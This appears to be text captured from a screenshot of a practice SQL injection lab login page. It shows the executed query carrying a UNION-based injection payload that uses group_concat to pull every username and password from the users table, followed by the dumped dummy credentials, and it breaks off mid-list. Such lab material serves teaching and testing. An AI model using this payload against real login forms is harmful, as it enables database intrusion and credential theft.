 Username :
Password :
Submit
SELECT username, password FROM users WHERE username=("1") union select
1,group_concat(id,"~",username,"~",password) from users#") and password=("") LIMIT 0,1
Your Login name:1
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
u,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~admin3~admin3,12~dhak